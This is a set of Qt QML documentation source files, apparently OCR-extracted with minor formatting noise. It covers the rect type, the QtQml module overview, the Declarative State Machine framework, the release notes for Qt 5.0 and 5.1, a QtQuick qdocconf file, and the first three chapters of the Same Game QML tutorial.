CustomObject { myRectProperty: "50,50,100x100" }

\endqml

Or use the \l{QtQml::Qt::rect()}{Qt.rect()} function:

### \qml

CustomObject { myRectProperty: Qt.rect(50, 50, 100, 100) } \endqml

When integrating with C++, note that any QRect or QRectF value

\I{qtqmI-cppintegration-data.htmI}{passed into QML from C++} is automatically

converted into a \c rect value, and vice-versa. When a \c rect value is passed to C++, it

is automatically converted into a QRectF value.

\sa{QML Basic Types}

 $^*/$ 

qtqml-cpp.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\module QtQml

\title Qt QML C++ Classes

\ingroup modules

\qtvariable qml

\brief The C++ API provided by the Qt QML module

To include the definitions of the module's classes, use the

following directive:

\code

#include <QtQml>

### \endcode

To link against the module, add this line to your \I qmake \c

.pro file:

\code

 $QT += qml$ 

\endcode

For more information on the Qt QML module, see the

\I{Qt QML} module documentation.

 $*/$ 

qtqml.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

### $/*!$

\page qtqml-index.html

\title Qt QML

\brief The Qt QML module defines and implements the QML language

The Qt QML module provides a framework for developing applications and libraries with the \I{QML Applications}{QML language}. It defines and implements the language and engine infrastructure, and provides an API to enable application developers to extend the QML language with custom types and integrate QML code with JavaScript and C++. The Qt QML module provides both a \I{Qt QML QML Types} {QML API} and a \l{Qt QML C++ Classes}{C++ API}.

Note that while the Qt QML module provides the language and infrastructure for QML applications, the \l{Qt Quick} module provides many visual components, model-view support, an animation framework, and much more for building user interfaces.

For those new to QML and Qt Quick, please see

\l{QML Applications}

for an introduction to writing QML applications.

\section1 Getting Started

To include the definitions of the module's classes, use the following directive:

\code

#include <QtQml>

\endcode

The QML types in Qt QML are available through the \c QtQML import. To use the

types, add the following import statement to your .qml file:

\code

import QtQml 2.0

\endcode

To link against the module, add this line to your \l qmake \c

.pro file:

\code

 $QT += qml$ 

\endcode

\section1 QML and QML Types

The Qt QML module contains the QML framework and important QML types used in

applications. The constructs of QML are described in the \l{The QML Reference}.

In addition to the \l{QML Basic Types}, the module comes with

the following QML object types:

\list

\li \l Component

\li \l QtObject

\li \l Binding

\li \l Connections

\li \l Timer

\endlist

The \l{QtQml::Qt}{Qt} global object provides useful enums and functions

for various QML types.

\section2 Lists and Models

New in Qt 5.1, the model types are moved to a submodule, \c QtQml.Models. The \l{Qt QML Models QML Types}{Qt QML Models} page has more information.

\list

\li \l DelegateModel

\li \l DelegateModelGroup

\li \l ListElement

\li \l ListModel

\li \l ObjectModel

\endlist

\section1 JavaScript Environment for QML Applications

JavaScript expressions allow QML code to contain application logic. Qt QML

provides the framework for running JavaScript expressions in QML and from C++.

These sections are from \l{The QML Reference}.

\l{qtqml-javascript-topic.html}{Integrating QML and JavaScript}

\list

\li \l{qtqml-javascript-expressions.html}{Using JavaScript Expressions with QML}

\li \l{qtqml-javascript-dynamicobjectcreation.html}{Dynamic QML Object Creation from JavaScript}
\li \l{qtqml-javascript-resources.html}{Defining JavaScript Resources In QML} \li \l{qtqml-javascript-imports.html}{Importing JavaScript Resources In QML} \li \l{qtqml-javascript-hostenvironment.html}{JavaScript Host Environment} \endlist

\section1 Integrating QML with C++ Applications

The module also provides the framework for running QML applications. The QML framework allows QML code to contain JavaScript expressions and for the QML code to interact with C++ code.

#### \list

\li \l{Important C++ Classes Provided By The Qt QML Module}

\li \l{Integrating QML and C++}

\endlist

\section1 Additional Frameworks

\list

\li \l{The Declarative State Machine Framework}

\endlist

\section1 Guides and Other Information

Further information for writing QML applications:

\list

\li \l{The QML Reference}

\li \I{QML Applications}

- essential information for application development with QML and Qt Quick

\li \l{Qt Quick} - a module which provides a set of QML types and C++ classes

for building user interfaces and applications with QML

\Ii \I{Qt QML Release Notes} - list of changes and

additions in the Qt QML module

\endlist

\section2 Reference

\list

\li \l{Qt QML C++ Classes}{C++ Classes}

\li \l{Qt QML QML Types}{QML Types}

\endlist

### $^*/$

statemachine.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\qmlmodule QtQml.StateMachine 1.0

\title Declarative State Machine QML Types

\brief Provides QML types to create and execute state graphs.

The following is a list of QML types provided by the module:

## \*/

### /\*!

\page qmlstatemachine.html

#### \title The Declarative State Machine Framework

 \brief Overview of the Declarative State Machine Framework for constructing and executing state graphs.

\ingroup frameworks-technologies

#### \tableofcontents

The Declarative State Machine Framework provides types for creating and

executing state graphs in QML. It is similar to the C++ State Machine

framework based on Harel's

\l{Statecharts: A visual formalism for complex systems}, which

is also the basis for UML state diagrams. Like its

\l{The State Machine Framework}{C++ counterpart}, the framework provides an

API and execution model based on \l{State Chart XML: State Machine Notation for

Control Abstraction}{State Chart XML (SCXML)}

to embed the elements and semantics of statecharts in QML applications.

For user interfaces with multiple visual states, independent of the

application's logical state, consider using QML States and Transitions.

 These following QML types are provided by framework to create event-driven state machines:

\annotatedlist statemachine-qmltypes

\section1 Using both QtQuick and QtQml.StateMachine imports

 \warning If you're attempting to import both \l{QtQuick} and \e{QtQml.StateMachine} in one single QML file, make sure to import \e{QtQml.StateMachine} \e{last}. This way, the \e{State} type is provided by the Declarative State Machine Framework and not by \l{QtQuick}:

\qml

import QtQuick 2.0

import QtQml.StateMachine 1.0

```
 StateMachine {
```
State {

// okay, is of type QtQml.StateMachine.State

}

}

\endqml

Alternatively, you can import \e{QtQml.StateMachine} into a separate

namespace to avoid any ambiguity with QtQuick's \e{State} item:

\qml

import QtQuick 2.0

import QtQml.StateMachine 1.0 as DSM

 DSM.StateMachine { DSM.State {  $/ \! / \! / \!$ ... } } \endqml

\section1 A Simple State Machine

 To demonstrate the core functionality of the State Machine API, let's look at an example: A state machine with three states,  $\c$  s1,  $\c$  s2 and  $\c$  s3. The state machine is controlled by a single Button; when the button is clicked, the machine transitions to another state. Initially, the state machine is in state \c s1. The following is a state chart showing the different states in our example.

\image statemachine-button.png

The following snippet shows the code needed to create such a state machine.

\snippet qml/statemachine/statemachine-button.qml 0

 The state machine runs asynchronously to become part of your application's event loop.

\section1 State Machines That Finish

 The state machine defined in the previous section never finishes. In order for a state machine to be able to finish, it needs to have a top-level \e final state (FinalState object). When the state machine enters the top-level final state, the machine emits the \l{State::finished}{finished} signal and halts.

 All you need to do to introduce a final state in the graph is create a FinalState object and use it as the target of one or more transitions.

#### \section1 Sharing Transitions

 Assume we wanted the user to be able to quit the application at any time by clicking a Quit button. In order to achieve this, we need to create a final state and make it the target of a transition associated with the Quit button's \e clicked() signal. We could add a transition for each state; however, this seems redundant and one would also have to remember to add such a transition from every new state that is added in the future.

 We can achieve the same behavior (namely that clicking the Quit button quits the state machine, regardless of which state the state machine is in) by grouping states \c s1, \c s2 and \c s3. This is done by creating a new top-level state and making the three original states children of the new state. The following diagram shows the new state machine.

\image statemachine-button-nested.png

The three original states have been renamed \c s11, \c s12 and \c s13 to reflect that they are now childrens of the new top-level state, \c s1. Child states implicitly inherit the transitions of their parent state. This means it is now sufficient to add a single transition from  $\csc$  s1 to the final state,  $\csc$  32. New states added to  $\csc$  s1 will automatically inherit this transition.

 All that's needed to group states is to specify the proper parent when the state is created. You also need to specify which of the child states is the initial one (the child state the state machine should enter when the parent state is the target of a transition).

\snippet qml/statemachine/statemachine-button-nested.qml 0

 In this case we want the application to quit when the state machine is finished, so the machine's \e finished() signal is connected to the

application's \e quit() slot.

 A child state can override an inherited transition. For example, the following code adds a transition that effectively causes the Quit button to be ignored when the state machine is in state,  $\operatorname{c}$  s12.

\snippet qml/statemachine/statemachine-button-nested-ignore-quit.qml 0

 A transition can have any state as its target irrespective of where the target state is in the state hierarchy.

\section1 Using History States

 Imagine that we wanted to add an "interrupt" mechanism to the example discussed in the previous section; the user should be able to click a button to have the state machine perform some non-related task, after which the state machine should resume whatever it was doing before (i.e. return to the old state, which is one of the three states in this case).

 Such behavior can easily be modeled using \e{history states}. A history state (HistoryState object) is a pseudo-state that represents the child state that the parent state was in before it exited last.

 A history state is created as a child of the state for which we wish to record the current child state; when the state machine detects the presence

 of such a state at runtime, it automatically records the current (real) child state when the parent state exits. A transition to the history state is in fact a transition to the child state that the state machine had previously saved; the state machine automatically "forwards" the transition to the real child state.

 The following diagram shows the state machine after the interrupt mechanism has been added.

\image statemachine-button-history.png

 The following code shows how it can be implemented; in this example we simply display a message box when  $\operatorname{c}$  s3 is entered, then immediately return to the previous child state of  $\csc 1$  via the history state.

\snippet qml/statemachine/statemachine-button-history.qml 0

\section1 Using Parallel States

 Assume that you wanted to model a set of mutually exclusive properties of a car in a single state machine. Let's say the properties we are interested in are Clean vs Dirty, and Moving vs Not moving. It would take four mutually exclusive states and eight transitions to represent the states and freely move between all possible combinations as shown in the following state chart.

#### \image statemachine-nonparallel.png

 If we added a third property (say, Red vs Blue), the total number of states would double, to eight; and if we added a fourth property (say, Enclosed vs Convertible), the total number of states would double again, to 16.

 This exponential increase can be reduced using parallel states, which enables linear growth in the number of states and transitions as we add more properties. Furthermore, states can be added to or removed from the parallel state without affecting any of their sibling states. The following state chart shows the different paralles states for the car example.

\image statemachine-parallel.png

To create a parallel state group, set childMode to QState.ParallelStates.

```
 \qml
State {
  id: s1
  childMode: QState.ParallelStates
  State {
     id: s11
  }
  State {
     id: s12
```
 } } \endqml

 When a parallel state group is entered, all its child states will be simultaneously entered. Transitions within the individual child states operate normally. However, any of the child states may take a transition which exits the parent state. When this happens, the parent state and all of its child states are exited.

 The parallelism in the State Machine framework follows an interleaved semantics. All parallel operations will be executed in a single, atomic step of the event processing, so no event can interrupt the parallel operations. However, events will still be processed sequentially, as the machine itself is single threaded. For example, consider the situation where there are two transitions that exit the same parallel state group, and their conditions become true simultaneously. In this case, the event that is processed last of the two will not have any effect.

\section1 Exiting a Composite State

 A child state can be final (a FinalState object); when a final child state is entered, the parent state emits the State::finished signal. The following diagram shows a composite state  $\csc$  s1 which does some processing before entering a final state:

\image statemachine-finished.png

When \c s1 's final state is entered, \c s1 will automatically emit

\l{State::finished}{finished}. We use a signal transition to cause this event to

trigger a state change:

 \qml State { id: s1 SignalTransition { targetState: s2 signal: s1.finished } }

```
 \endqml
```
 Using final states in composite states is useful when you want to hide the internal details of a composite state. The outside world should be able to enter the state and get a notification when the state has completed its work, without the need to know the internal details. This is a very powerful abstraction and encapsulation mechanism when building complex (deeply nested) state machines. (In the above example, you could of course create a transition directly from \c s1 's \c done state rather than relying on \c s1 's finished() signal, but with the consequence that implementation details of

\c s1 are exposed and depended on).

 For parallel state groups, the State::finished signal is emitted when \e all the child states have entered final states.

\section1 Targetless Transitions

 A transition need not have a target state. A transition without a target can be triggered the same way as any other transition; the difference is that it doesn't cause any state changes. This allows you to react to a signal or event when your machine is in a certain state, without having to leave that state. For example:

\qml

 Button { id: button text: "button" StateMachine { id: stateMachine initialState: s1 running: true State { id: s1 SignalTransition { signal: button.clicked

```
onTriggered: console.log("button pressed")
     \}\}\}\}\endqml
```
The "button pressed" message will be displayed each time the button is clicked, but the state machine will remain in its current state (s1). If the target state were explicitly set to s1, s1 would be exited and re-entered each time (the QAbstractState::entered and QAbstractState::exited signals would be emitted).

\section1 Related Information

\list

\li \I{Declarative State Machine QML Types}

\li \I{The State Machine Framework}

\endlist

 $*/$ 

whatsnew.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

### $/$ <sup>\*</sup>!

\title Qt QML Release Notes

\page qtqml-releasenotes.html

\section1 Qt QML in Qt 5.1

Qt 5.1 introduces several bug fixes and new functionalities to Qt QML. This is

a summary of the new changes:

\list

\li New QQmlApplicationEngine convenience class for QML applications.

\li New Instantiatior type for generic, dynamic object creation.

\li New properties for \l {Qt::application}{Qt.application}: arguments, name, and version.

\li The 'with' statement has been deprecated and is slated for removal in a

future version of the language.

\li New \l {Qt::platform}{Qt.platform} object with an \c os property

\li New \l qmlClearTypeRegistrations() function drops all data from qmlRegisterType() calls

\li New \l qmlRegisterType() function for registering composite types.

\endlist

\section2 New Submodule

The \l{Qt QML Models QML Types}{Qt QML Models} is a new submodule in Qt 5.1 and provides several QML types for handling data with models and lists. These types replace types such as \l VisualItemModel, \l VisualDataModel, and \l VisualDataGroup.

\list

\li \l{Qt QML Models QML Types}{Models}

\endlist

The \l{What's New in Qt 5.1} has more information about the Qt 5.1 release.

\section1 Qt QML in Qt 5.0

The \l{Qt QML} module is new in Qt 5.0. It provides the QML engine and implements the QML language supporting infrastructure.

(Prior to Qt 5, this functionality was provided by the \l {Qt Quick 1}{QtDeclarative} module, which

has now been replaced by the new \l {Qt QML} and \l {Qt Quick} modules. See the

\l {Porting QML Applications to Qt 5} page for more information.)

\section2 QML Engine

\list

\li JavaScript engine has changed to V8.

\li Various parser and compiler optimizations have been implemented, as well as a new bindings optimizer.

\li New QQmlEngine::trimComponentCache() method safely discards unused data in the engine's component cache to free memory.

\endlist

\section2 Component and Object Creation

\list

\li QML objects can now be created asynchronously to improve application performance.

\list

 \li New QQmlIncubator and QQmlIncubationController C++ classes can be used to create objects asynchronously.

\li From QML code, this behavior can enabled by:

\list

\li Calling the new Component \l{Component::incubateObject} method

\li Passing the \c Component.Asynchronous parameter to \c Qt.createComponent()

\li Loading a \l Loader object asynchronously using the \l{Loader::}{asynchronous} property

\endlist

\endlist

\li The component returned by \c Qt.createComponent() is no longer parented to the engine. Be sure to hold a reference, or provide a parent.

\endlist

\section2 Type System

\list

\li New \l var property type. This is a general-purpose property type which obsoletes the \l variant type.

Properties of the \l var type may hold JavaScript references.

\li QML properties of type \l var and \l variant can now hold pixmaps.

See \I {Scarce Resources in JavaScript} for more information.

\li Value type improvements:

\list

 \li QML now supports defining properties of value type basic types within QML documents. Supported types include

QSizeF, QPointF and QRectF as \c size, \c point and \c rect respectively.

 \li QColor is now a value type provided by the \c QtQuick module. The red, green, blue and alpha channels

of a \l color property can be accessed via \c r, \c g, \c b and \c a properties.

\li Factory functions for various value types have been added to the \c Qt object exposed to QML.

Some of those functions require the \c QtQuick module to be imported in order to return valid values.

See the \l {Qt Quick Release Notes} for more information about these functions.

\endlist

\li Support for sequence types QList<int>, QList<qreal>, QList<bool>, QList<QUrl>,

QList<QString> and QStringList has been improved. QObjects can define Q\_PROPERTYs of

these types which can be accessed transparently from JavaScript.

\endlist

\section2 Modules and Imports

# \list

\li Arbitrary functionality may be provided in a namespace through a singleton type. See qmlRegisterSingletonType() for more information.

\li JavaScript (.js) files may now import QML modules and other JavaScript files using the ".import" syntax.

\li Plugins may now use QQmlExtensionPlugin::baseUrl to get the directory from which the plugin is loaded.

This will be useful if the plugin needs to load QML or other assets from the same directory.

\endlist

\section2 Other

\list

\li QQmlExpression can now be constructed directly (and more efficiently) from a QQmlScriptString.

\li The \l {QtQml::Qt}{Qt} global object now provides an \l{QtQml::Qt::inputMethod}{inputMethod} property to access the active

text input method for an application.

\endlist

\*/

qtquick.qdocconf

```
include($QT_INSTALL_DOCS/global/qt-module-defaults.qdocconf)
```
- project = QtQuick
- description = Qt Quick Reference Documentation
- version = \$QT\_VERSION

 $examples install path = quick$ 

qhp.projects = QtQuick

- qhp.QtQuick.file = qtquick.qhp
- qhp.QtQuick.namespace = org.qt-project.qtquick.\$QT\_VERSION\_TAG
- qhp.QtQuick.virtualFolder = qtquick
- $qhp.QtQuick.indexTitle = Qt Quick$
- qhp.QtQuick.indexRoot =

qhp.QtQuick.filterAttributes = qtquick \$QT\_VERSION qtrefdoc

qhp.QtQuick.customFilters.Qt.name = QtQuick \$QT\_VERSION qhp.QtQuick.customFilters.Qt.filterAttributes = qtquick \$QT\_VERSION  $qhp.QtQuick.subprojects = qmltypes classes examples$ qhp.QtQuick.subprojects.qmltypes.title = QML Types qhp.QtQuick.subprojects.qmltypes.indexTitle = Qt Quick QML Types qhp.QtQuick.subprojects.qmltypes.selectors = qmlclass qhp.QtQuick.subprojects.qmltypes.sortPages = true qhp.QtQuick.subprojects.classes.title = Classes qhp.QtQuick.subprojects.classes.title = C++ Classes qhp.QtQuick.subprojects.classes.indexTitle = Qt Quick C++ Classes qhp.QtQuick.subprojects.classes.selectors = class fake:headerfile qhp.QtQuick.subprojects.classes.sortPages = true qhp.QtQuick.subprojects.examples.title = Examples qhp.QtQuick.subprojects.examples.indexTitle = Qt Quick Examples and Tutorials qhp.QtQuick.subprojects.examples.selectors = fake:example

tagfile = ../../../doc/qtquick/qtquick.tags

depends += qtcore qtxmlpatterns qtqml qtgui qtlinguist qtquickcontrols qtquicklayouts qtdoc qtquickdialogs qtsensors qtwidgets

headerdirs  $+= . . \n\backslash$ 

../../quickwidgets

sourcedirs  $+=$  ..  $\setminus$ 

../../imports/testlib \

# ../../quickwidgets

exampledirs += ../../../examples/quick \

snippets

imagedirs += images

#add particles sources

headerdirs += ../../particles

sourcedirs += ../../particles

#add imports directory because of dependencies

headerdirs += ../../imports

sourcedirs += ../../imports

#add plugins directory because of dependencies

headerdirs += ../../plugins

sourcedirs += ../../plugins

#exclude certain directories

excludedirs += ../../imports/models \

../../imports/statemachine

examples.fileextensions += "\*.qm"

manifestmeta.thumbnail.names += "QtQuick/Threaded ListModel Example"

navigation.landingpage = "Qt Quick"

navigation.cppclassespage = "Qt Quick C++ Classes"

navigation.qmltypespage = "Qt Quick QML Types"

advtutorial.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\page qml-advtutorial.html tutorial

\title QML Advanced Tutorial

\brief A more advanced tutorial, showing how to use QML to create a game.

\nextpage QML Advanced Tutorial 1 - Creating the Game Canvas and Blocks

This tutorial walks step-by-step through the creation of a full application using QML. It assumes that you already know the basics of QML (for example, from reading the \I{QML Tutorial}{simple tutorial}).

In this tutorial we write a game, \e {Same Game}, based on the Same Game application included in the declarative \c examples directory, which looks like this:

\image declarative-samegame.png

We will cover concepts for producing a fully functioning application, including JavaScript integration, using QML \l{State}{Qt Quick States} and \l{Behavior}{Behaviors} to manage components and enhance your interface, and storing persistent application data.

An understanding of JavaScript is helpful to understand parts of this tutorial, but if you don't know JavaScript you can still get a feel for how you can integrate backend logic to create and control QML types.

Tutorial chapters:

#### \list 1

\li \l {QML Advanced Tutorial 1 - Creating the Game Canvas and Blocks}{Creating the Game Canvas and Blocks}

\li \l {QML Advanced Tutorial 2 - Populating the Game Canvas}{Populating the Game Canvas}

\li \l {QML Advanced Tutorial 3 - Implementing the Game Logic}{Implementing the Game Logic}

\li \l {QML Advanced Tutorial 4 - Finishing Touches}{Finishing Touches}

\endlist

All the code in this tutorial can be found in Qt's \c examples/quick/tutorials/samegame

directory.

#### \*/

# /\*!

\title QML Advanced Tutorial 1 - Creating the Game Canvas and Blocks

\contentspage QML Advanced Tutorial

\previouspage QML Advanced Tutorial

\nextpage QML Advanced Tutorial 2 - Populating the Game Canvas

\example tutorials/samegame/samegame1

\section2 Creating the application screen

The first step is to create the basic QML items in your application.

To begin with, we create our Same Game application with a main screen like this:

\image declarative-adv-tutorial1.png

This is defined by the main application file,  $\setminus$ c samegame.qml, which looks like this:

\snippet tutorials/samegame/samegame1/samegame.qml 0

This gives you a basic game window that includes the main canvas for the blocks, a "New Game" button and a score display.

One item you may not recognize here is the \l SystemPalette item. This provides access to the Qt system palette and is used to give the button a more native look-and-feel.

Notice the anchors for the \c Item, \c Button and \c Text types are set using

group (dot) notation for readability.

\section2 Adding \c Button and \c Block components

The \c Button item in the code above is defined in a separate component file named \c Button.qml. To create a functional button, we use the QML types \I Text and \I MouseArea inside a \I Rectangle. Here is the \c Button.qml code:

\snippet tutorials/samegame/samegame1/Button.qml 0

This essentially defines a rectangle that contains text and can be clicked. The \l MouseArea has an \c onClicked() handler that is implemented to emit the \c clicked() signal of the \c container when the area is clicked.

In Same Game, the screen is filled with small blocks when the game begins. Each block is just an item that contains an image. The block code is defined in a separate \c Block.qml file:

\snippet tutorials/samegame/samegame1/Block.qml 0

At the moment, the block doesn't do anything; it is just an image. As the tutorial progresses we will animate and give behaviors to the blocks. We have not added any code yet to create the blocks; we will do this in the next chapter.

We have set the image to be the size of its parent Item using  $\c$  {anchors.fill: parent}. This means that when we dynamically create and resize the block items later on in the tutorial, the image will be scaled automatically to the correct size.

Notice the relative path for the Image type's \c source property. This path is relative to the location of the file that contains the \l Image type. Alternatively, you could set the Image source to an absolute file path or a URL that contains an image.

You should be familiar with the code so far. We have just created some basic types to get started. Next, we will populate the game canvas with some blocks. \*/

# /\*!

\title QML Advanced Tutorial 2 - Populating the Game Canvas \contentspage QML Advanced Tutorial \previouspage QML Advanced Tutorial 1 - Creating the Game Canvas and Blocks \nextpage QML Advanced Tutorial 3 - Implementing the Game Logic

\example tutorials/samegame/samegame2

\section2 Generating the blocks in JavaScript

Now that we've written some types, let's start writing the game.

The first task is to generate the game blocks. Each time the New Game button is clicked, the game canvas is populated with a new, random set of blocks. Since we need to dynamically generate new blocks for each new game, we cannot use \l Repeater to define the blocks. Instead, we will create the blocks in JavaScript.

Here is the JavaScript code for generating the blocks, contained in a new file, \c samegame.js. The code is explained below.

\snippet tutorials/samegame/samegame2/samegame.js 0

The \c startNewGame() function deletes the blocks created in the previous game and

calculates the number of rows and columns of blocks required to fill the game window for the new game.

Then, it creates an array to store all the game

blocks, and calls \c createBlock() to create enough blocks to fill the game window.

The \c createBlock() function creates a block from the \c Block.qml file

and moves the new block to its position on the game canvas. This involves several steps:

\list

\li \l {QtQml::Qt::createComponent()}{Qt.createComponent()} is called to generate a type from \c Block.qml. If the component is ready,

we can call \c createObject() to create an instance of the \c Block item.

\li If \c createObject() returned null (i.e. if there was an error while loading the object), print the error information.

\li Place the block in its position on the board and set its width and height. Also, store it in the blocks array for future reference.

\li Finally, print error information to the console if the component could not be loaded for some reason (for example, if the file is missing).

\endlist

\section2 Connecting JavaScript components to QML

Now we need to call the JavaScript code in \c samegame.js from our QML files.

To do this, we add this line to \c samegame.qml which imports

the JavaScript file as a \l{QML Modules}{module}:

\snippet tutorials/samegame/samegame2/samegame.qml 2

This allows us to refer to any functions within \c samegame.js using "SameGame"

as a prefix: for example, \c SameGame.startNewGame() or \c SameGame.createBlock().

This means we can now connect the New Game button's \c onClicked handler to the \c startNewGame() function, like this:

\snippet tutorials/samegame/samegame2/samegame.qml 1

So, when you click the New Game button, \c startNewGame() is called and generates a field of blocks, like this:

\image declarative-adv-tutorial2.png

Now, we have a screen of blocks, and we can begin to add the game mechanics.

\*/

# /\*!

\title QML Advanced Tutorial 3 - Implementing the Game Logic

\contentspage QML Advanced Tutorial

\previouspage QML Advanced Tutorial 2 - Populating the Game Canvas

\nextpage QML Advanced Tutorial 4 - Finishing Touches

\example tutorials/samegame/samegame3

\section2 Making a playable game

Now that we have all the game components, we can add the game logic that

dictates how a player interacts with the blocks and plays the game

until it is won or lost.

To do this, we have added the following functions to \c samegame.js:

\list

\li \c{handleClick(x,y)}

\li \c{floodFill(xIdx,yIdx,type)}

\li \c{shuffleDown()}

\li \c{victoryCheck()}

\li \c{floodMoveCheck(xIdx, yIdx, type)}

\endlist

As this is a tutorial about QML, not game design, we will only discuss \c handleClick() and \c victoryCheck() below since they interface directly with the QML types. Note that although the game logic here is written in JavaScript, it could have been written in C++ and then exposed to QML.

\section3 Enabling mouse click interaction

To make it easier for the JavaScript code to interface with the QML types, we have added an Item called \c gameCanvas to \c samegame.qml. It replaces the background as the item which contains the blocks. It also accepts mouse input from the user. Here is the item code:

\snippet tutorials/samegame/samegame3/samegame.qml 1

The \c gameCanvas item is the exact size of the board, and has a \c score property and a \l MouseArea to handle mouse clicks.

The blocks are now created as its children, and its dimensions are used to determine the board size so that

the application scales to the available screen size.

Since its size is bound to a multiple of \c blockSize, \c blockSize was moved out of \c samegame.js and into \c samegame.qml as a QML property.

Note that it can still be accessed from the script.

When clicked, the \l MouseArea calls \c{handleClick()} in \c samegame.js, which determines whether the player's click should cause any blocks to be removed, and updates \c gameCanvas.score with the current score if necessary. Here is the \c handleClick() function:

\snippet tutorials/samegame/samegame3/samegame.js 1

Note that if \c score was a global variable in the \c{samegame.js} file you would not be able to bind to it. You can only bind to QML properties.

\section3 Updating the score

When the player clicks a block and triggers \c handleClick(), \c handleClick() also calls \c victoryCheck() to update the score and to check whether the player has completed the game. Here is the  $\csc$ victoryCheck() code:

\snippet tutorials/samegame/samegame3/samegame.js 2

This updates the \c gameCanvas.score value and displays a "Game Over" dialog if the game is finished.

The Game Over dialog is created using a \c Dialog type that is defined in \c Dialog.qml. Here is the \c Dialog.qml code. Notice how it is designed to be usable imperatively from the script file, via the functions and signals:

\snippet tutorials/samegame/samegame3/Dialog.qml 0

And this is how it is used in the main  $\c$  samegame.qml file:

\snippet tutorials/samegame/samegame3/samegame.qml 2

We give the dialog a \I {Item::z}{z} value of 100 to ensure it is displayed on top of our other components. The default  $\csc$  z value for an item is 0.

\section3 A dash of color

It's not much fun to play Same Game if all the blocks are the same color, so we've modified the \c createBlock() function in \c samegame.js to randomly create a different type of block (for either red, green or blue) each time it is called. \c Block.qml has also changed so that each block contains a different image depending on its type:

\snippet tutorials/samegame/samegame3/Block.qml 0

\section2 A working game

Now we now have a working game! The blocks can be clicked, the player can score, and the game can end (and then you can start a new one).

Here is a screenshot of what has been accomplished so far:

\image declarative-adv-tutorial3.png
